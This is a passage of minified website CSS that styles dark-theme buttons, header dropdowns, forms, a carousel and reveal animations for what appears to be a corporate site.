.e-btn{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .e-btn:focus,.f-expertise--dark .e-btn:hover{background-color:rgba(210,181,240,.35);color:#fff}.f-expertise--dark .e-play-btn{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .e-play-btn:focus,.f-expertise--dark .e-play-btn:hover{background-color:rgba(210,181,240,.35);border-color:#d2b5f0;color:#fff}.f-expertise--dark .b-person-card{background:#2d2730;border-color:#d2b5f0}.f-expertise--dark .b-person-card__heading-link,.f-expertise--dark .b-person-card__subheading{color:#fff}.f-expertise--dark .b-person-card:hover .b-person-card__heading-link,.f-expertise--dark .b-person-card:hover .b-person-card__subheading{color:#d2b5f0}.f-expertise--dark .b-copy-panel__callout,.f-expertise--dark .b-person-card__overlay-link-text{background:#d2b5f0;color:#000}.f-expertise--dark .b-client-quote-panel{--c-primary-heading-light:#000;background:#d2b5f0}.f-expertise--dark .b-client-quote-panel__content{background:#d2b5f0}.f-expertise--dark .b-client-quote-panel__author,.f-expertise--dark .b-client-quote-panel__blockquote p{color:#000}.f-expertise--dark .b-article-card,.f-expertise--dark .b-large-article-card{--c-primary-link:#fff;--c-primary-link-hover:#d2b5f0;//--card-deco-width:0;background:#2d2730}.f-expertise--dark .b-article-card__meta,.f-expertise--dark .b-large-article-card__meta{color:#fff}.f-expertise--dark .b-article-card__content:after,.f-expertise--dark .b-large-article-card__content:after{background:transparent}.f-expertise--dark .b-panel-carousel .flickity-page-dots .dot{-webkit-box-shadow:inset 0 0 0 1px #000;box-shadow:inset 0 0 0 1px #000}.f-expertise--dark .b-panel-carousel .flickity-page-dots .dot.is-selected:after{background-color:#000}.f-expertise--dark .footer__cta{background:#2d2730}.f-expertise--dark .footer__cta__heading{color:#d2b5f0}.f-expertise--dark .footer__cta__text{color:#fff}.f-expertise--dark .footer__cta__button{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .footer__cta__button:focus,.f-expertise--dark .footer__cta__button:hover{background-color:rgba(210,181,240,.35);color:#fff}.f-header{--f-dropdown-background-colour:#fff;--f-dropdown-border-colour:#d2e8f6;--f-dropdown-inactive-colour:#42145f;--f-dropdown-inactive-opacity:0.7;--f-dropdown-inactive-weight:400;--f-dropdown-hover-colour:#eb9e26;--f-dropdown-active-colour:#42145f;--f-dropdown-active-opacity:1;--f-dropdown-active-weight:700;--f-dropdown-text-colour:#42145f;--f-dropdown-link-inactive-colour:#5a5865;--f-dropdown-link-hover-colour:#42145f}.f-header--scrolled{--f-header-logo-colour:#42145f}.f-header--dark{--f-dropdown-background-colour:#1f1823;--f-dropdown-border-colour:#42145f;--f-dropdown-inactive-colour:#fff;--f-dropdown-hover-colour:#ead3ff;--f-dropdown-active-colour:#d2b5f0;--f-dropdown-active-opacity:1;--f-dropdown-text-colour:#fff;--f-dropdown-link-inactive-colour:#fff;--f-dropdown-link-hover-colour:#d2b5f0}.key-hole{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:160px;-webkit-justify-content:center;justify-content:center;width:101px}@media (min-width:1024px){.key-hole{height:260px;width:163px}}.key-hole{background-image:url(/assets-new/images/key-hole.svg);background-repeat:no-repeat;background-size:100% 100%}.key-hole__inner{height:82%;-webkit-mask-image:url(/assets-new/images/key-hole-inner.svg);mask-image:url(/assets-new/images/key-hole-inner.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:relative;width:63%}@media (min-width:1024px){.key-hole{-webkit-filter:drop-shadow(-120.00003051757812px -16px 134.00001525878906px #571c7d);filter:drop-shadow(-120.00003051757812px -16px 134.00001525878906px #571C7D)}}html:not(.motion-enabled):focus-within{scroll-behavior:auto}html:not(.motion-enabled) *,html:not(.motion-enabled) :after,html:not(.motion-enabled) :before{-webkit-animation-duration:.01ms!important;animation-duration:.01ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;scroll-behavior:auto!important;-webkit-transition-duration:.01ms!important;transition-duration:.01ms!important}html:not(.motion-enabled) .reduced-motion-hidden,html:not(.motion-enabled) .reduced-motion-only{display:none!important}.new-form form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px}@media (min-width:1024px){.new-form form{gap:32px}}.new-form .freeform-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;margin:0}@media (min-width:1024px){.new-form .freeform-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:32px}}.new-form .freeform-row .freeform-column,.new-form .freeform-row li,.new-form .freeform-row ul{margin:0;padding:0}.new-form .freeform-row .freeform-column .freeform-label{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));font-family:Century Gothic bold,sans-serif;font-size:12px;font-weight:700;letter-spacing:.25px;line-height:150%;margin-bottom:8px;text-transform:uppercase}@media (min-width:1024px){.new-form .freeform-row .freeform-column .freeform-label{font-size:14px;line-height:171%}}.new-form .freeform-row .freeform-column .freeform-label.freeform-required:after{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));margin-left:0}.new-form .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(244 249 253/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity));border-radius:4px;border-style:solid;border-width:1px;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:16px;font-weight:400;height:56px;line-height:150%;padding-left:16px;padding-right:16px}.new-form .freeform-row .freeform-column .freeform-input::-webkit-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::-moz-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input:-ms-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::-ms-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::placeholder{color:rgba(0,0,0,.64)}@media (min-width:1024px){.new-form .freeform-row .freeform-column .freeform-input{font-size:18px;height:64px;line-height:144%}}.new-form .freeform-row .freeform-column textarea.freeform-input{height:auto;padding:15px 16px}@media (min-width:1024px){.new-form .freeform-row .freeform-column textarea.freeform-input{padding:19px 16px}}.new-form .freeform-row .freeform-column select.freeform-input{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:100%}@media (min-width:1024px){.new-form .freeform-row .freeform-column button[type=submit]{width:296px}}.new-form--download .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(222 222 222/var(--tw-border-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form--download .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form--download .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:auto}.new-form--download .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}@media (min-width:1024px){.new-form--download .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}}.new-form--download-modal .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(222 222 222/var(--tw-border-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form--download-modal .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:auto}.new-form--download-modal .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.new-form.contact .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form.contact .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form.contact .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form.contact .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.number-grid{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:32px}@media (min-width:640px){.number-grid{display:grid}}@media (min-width:1024px){.number-grid{row-gap:48px}}.number-grid__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 1/span 1;position:relative;text-align:center}.number-grid__item:after{--tw-translate-x:-50%;--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity));content:"";height:1px;left:50%;position:absolute;top:-16px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:48px}@media (min-width:1024px){.number-grid__item:after{--tw-translate-x:0px;left:0;right:0;top:-24px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:auto}}.number-grid__item:nth-of-type(odd):before{--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity));bottom:0;content:"";opacity:0;position:absolute;right:-24px;top:0;width:1px}@media (min-width:1024px){.number-grid__item:nth-of-type(odd):before{opacity:1}}.number-grid__item:first-of-type:after{opacity:0}@media (min-width:640px){.number-grid__item:first-of-type:after,.number-grid__item:last-of-type:before,.number-grid__item:nth-of-type(2):after{opacity:0}}.number-grid__number{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity));font-family:Century Gothic,sans-serif;font-size:32px;line-height:175%;text-transform:uppercase}@media (min-width:1024px){.number-grid__number{font-size:80px;line-height:120%;margin-bottom:16px}}.number-grid__text{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:16px;line-height:150%;max-width:270px}@media (min-width:1024px){.number-grid__text{max-width:none}}.c-pause{font-size:32px}.c-pause svg{height:1em;width:1em}.c-pause:not([data-paused=true]) .c-pause__play,.c-pause[data-paused=true] .c-pause__pause{display:none}@-webkit-keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.splide__list{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;-webkit-box-align:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-align-items:center;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{-ms-flex-negative:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-flex-shrink:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{-webkit-animation:splide-loading 1s linear infinite;animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}.splide{visibility:visible}.splide__pagination{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:28px;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;left:0;list-style-type:none;margin:0;padding:0;position:absolute;width:100%}@media (min-width:1024px){.splide__pagination{bottom:48px;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}}.splide__pagination li,.splide__pagination__page{margin:0;padding:0}.splide__pagination__page{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-radius:9999px;border-width:0;height:10px;opacity:.5;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);width:10px}@media (min-width:1024px){.splide__pagination__page{height:12px;width:12px}}.splide__pagination__page.is-active,.splide__pagination__page:hover{opacity:1}.splide__progress{background-color:rgba(66,20,95,.15);height:2px;width:100%}.splide__bar,.splide__progress{border-radius:1px}.splide__bar{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));height:100%;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.team-person{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;--tw-border-opacity:1;-webkit-align-items:center;align-items:center;border-color:rgb(210 232 246/var(--tw-border-opacity));border-style:solid;border-width:0 1px 1px 0;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:114px;padding:12px 24px;row-gap:8px;text-align:center}@media (min-width:1024px){.team-person{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:96px;padding-bottom:0;padding-top:0;text-align:left}}.team-person:first-of-type,.team-person:nth-of-type(2),.team-person:nth-of-type(3),.team-person:nth-of-type(4){border-top-width:0}.team-person:nth-of-type(4n+4){border-right-width:0}.team-person:nth-of-type(4n+1){padding-left:0}.team-person--desktop-remaining-0:nth-last-of-type(-n+1),.team-person--desktop-remaining-0:nth-last-of-type(-n+2),.team-person--desktop-remaining-0:nth-last-of-type(-n+3),.team-person--desktop-remaining-0:nth-last-of-type(-n+4),.team-person--desktop-remaining-1:nth-last-of-type(-n+1),.team-person--desktop-remaining-2:nth-last-of-type(-n+1),.team-person--desktop-remaining-2:nth-last-of-type(-n+2),.team-person--desktop-remaining-3:nth-last-of-type(-n+1),.team-person--desktop-remaining-3:nth-last-of-type(-n+2),.team-person--desktop-remaining-3:nth-last-of-type(-n+3),.team-person--desktop-remaining-4:nth-last-of-type(-n+1),.team-person--desktop-remaining-4:nth-last-of-type(-n+2),.team-person--desktop-remaining-4:nth-last-of-type(-n+3),.team-person--desktop-remaining-4:nth-last-of-type(-n+4){border-bottom-width:0}.reveal--fade-in{opacity:0;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media (prefers-reduced-motion:reduce){.reveal--fade-in{opacity:var(--opacity,1);-webkit-transition-duration:0s;transition-duration:0s}}.reveal--fade-in.s--revealed,.s--revealed .reveal--fade-in{opacity:var(--opacity,1)}.reveal--fade-in-up{opacity:0;-webkit-transform:translateY(var(--offset-y,1rem));transform:translateY(var(--offset-y,1rem));-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity}@media (prefers-reduced-motion:reduce){.reveal--fade-in-up{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1);-webkit-transform:translate(0);transform:translate(0);-webkit-transition:unset;transition:unset}}.reveal--fade-in-up.s--revealed,.s--revealed .reveal--fade-in-up{opacity:var(--opacity,1);-webkit-transform:translate(0);transform:translate(0)}.reveal--fade-in-x{opacity:0;-webkit-transform:translate(var(--offset-x,1rem));transform:translate(var(--offset-x,1rem));-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity}@media (prefers-reduced-motion:reduce){.reveal--fade-in-x{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1);-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));-webkit-transition:unset;transition:unset}}.reveal--fade-in-x.s--revealed,.s--revealed .reveal--fade-in-x{opacity:var(--opacity,1);-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))}.reveal--fade-in-offset{opacity:0;-webkit-transform:translate(var(--offset-x,1rem),var(--offset-y,0))!important;transform:translate(var(--offset-x,1rem),var(--offset-y,0))!important;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform!important;transition-property:opacity,-webkit-transform!important;transition-property:transform,opacity!important;transition-property:transform,opacity,-webkit-transform!important;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity!important}@media (prefers-reduced-motion:reduce){.reveal--fade-in-offset{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1)!important;-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;-webkit-transition:unset;transition:unset}}.reveal--fade-in-offset.s--revealed,.s--revealed .reveal--fade-in-offset{opacity:var(--opacity,1)!important;-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important}.reveal--fade-in-transform{opacity:0;-webkit-transform:translate(var(--offset-x,0),var(--offset-y,0)) rotate(var(--rot-from,0deg))!important;transform:translate(var(--offset-x,0),var(--offset-y,0)) rotate(var(--rot-from,0deg))!important;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform!important;transition-property:opacity,-webkit-transform!important;transition-property:transform,opacity!important;transition-property:transform,opacity,-webkit-transform!important;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity!important}@media (prefers-reduced-motion:reduce){.reveal--fade-in-transform{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1)!important;-webkit-transform:translate(0) rotate(var(--rot-to,0deg))!important;transform:translate(0) rotate(var(--rot-to,0deg))!important;-webkit-transition:unset;transition:unset}}.reveal--fade-in-transform.s--revealed,.s--revealed .reveal--fade-in-transform{opacity:var(--opacity,1)!important;-webkit-transform:translate(0) rotate(var(--rot-to,0deg))!important;transform:translate(0) rotate(var(--rot-to,0deg))!important}@-webkit-keyframes grow-shrink{0%{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}30%{opacity:1}60%{opacity:1;-webkit-transform:scale(1.5);transform:scale(1.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes grow-shrink{0%{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}30%{opacity:1}60%{opacity:1;-webkit-transform:scale(1.5);transform:scale(1.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.reveal--grow-shrink{-webkit-animation-delay:var(--delay,0s);animation-delay:var(--delay,0s);-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:0}@media (prefers-reduced-motion:reduce){.reveal--grow-shrink{-webkit-animation:none!important;animation:none!important;opacity:1;-webkit-transition:unset;transition:unset}}.reveal--grow-shrink.s--revealed,.s--revealed .reveal--grow-shrink{-webkit-animation-name:grow-shrink;animation-name:grow-shrink}.reveal--scale-up{opacity:0;-webkit-transform:scale(var(--scale,.8));transform:scale(var(--scale,.8));-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--scale-up{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:unset;transition:unset}}.reveal--scale-up.s--revealed,.s--revealed .reveal--scale-up{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.reveal--scale-in-left{opacity:0;-webkit-transform:translate(var(--offset-x,5rem)) scale(.9);transform:translate(var(--offset-x,5rem)) scale(.9);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--scale-in-left{opacity:1;-webkit-transform:translate(0);transform:translate(0);-webkit-transition:unset;transition:unset}}.reveal--scale-in-left.s--revealed,.s--revealed .reveal--scale-in-left{opacity:1;-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}.reveal--side-rotate-left{opacity:0;-webkit-transform:rotateY(-25deg) scale(.8);transform:rotateY(-25deg) scale(.8);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media 